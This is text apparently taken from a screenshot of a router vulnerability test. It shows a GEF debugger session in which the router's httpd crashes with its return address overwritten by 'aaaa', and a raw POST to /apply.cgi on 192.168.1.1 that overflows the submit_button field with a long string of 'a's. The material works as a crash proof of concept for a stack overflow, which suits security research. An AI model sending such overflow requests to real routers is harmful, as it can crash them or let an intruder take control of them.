 gdb-multiarch /home/iot/Desktop 80x24
$hi : 0x14
$lo : 0x248691d
$fir : 0x739300
$ra : 0x61616161 ("aaaa"?)
$gp : 0x1002d880 → 0x00000000
0x7ff84ea0│+0x0000: "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
← $sp
0x7ff84ea4│+0x0004: "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
0x7ff84ea8│+0x0008: "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
0x7ff84eac│+0x000c: "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
0x7ff84eb0│+0x0010: "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
0x7ff84eb4│+0x0014: "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
0x7ff84eb8│+0x0018: "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
0x7ff84ebc│+0x001c: "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x61616160
[#0] Id 1, Name: "httpd", stopped, reason: SIGSEGV
0x61616161 in ?? ()
gef➤
Send Cancel < > 
Request
Raw Params Headers Hex
1 POST /apply.cgi;session_id=65fadc4eef72718d160532873503b59e HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101
Firefox/73.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1055
9 Origin: http://192.168.1.1
10 Connection: close
11 Referer: http://192.168.1.1/index.asp;session_id=65fadc4eef72718d160532873503b59e
12 Upgrade-Insecure-Requests: 1
13
14 pptp_dhcp=0&submit_button=
indexaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaa&change_action=&submit_type=&gui_action=Apply&now_proto=
dhcp&daylight_time=1&switch_mode=0&lan_ipaddr=4&wait_time=5&dhcp_start=100&
auto_return2=1&need_reboot=0&dhcp_check=&lan_netmask_0=&lan_netmask_1=&
lan_netmask_2=&lan_netmask_3=&timer_interval=30&detect_lang=EN&wan_proto=dhcp&
wan_hostname=&wan_domain=&mtu_enable=0&lan_ipaddr_0=192&lan_ipaddr_1=168&
lan_ipaddr_2=1&lan_ipaddr_3=1&lan_netmask=255.255.255.0&machine_name=Cisco12345&
lan_proto=dhcp&dhcp_start_tmp=100&dhcp_num=50&dhcp_lease=0&wan_dns=4&wan_dns0_0=0&
wan_dns0_1=0&wan_dns0_2=0&wan_dns0_3=0&wan_dns1_0=0&wan_dns1_1=0&wan_dns1_2=0&
wan_dns1_3=0&wan_dns2_0=0&wan_dns2_1=0&wan_dns2_2=0&wan_dns2_3=0&wan_wins=4&
wan_wins_0=0&wan_wins_1=0&wan_wins_2=0&wan_wins_3=0&time_zone=-08+1+1&
_daylight_time=1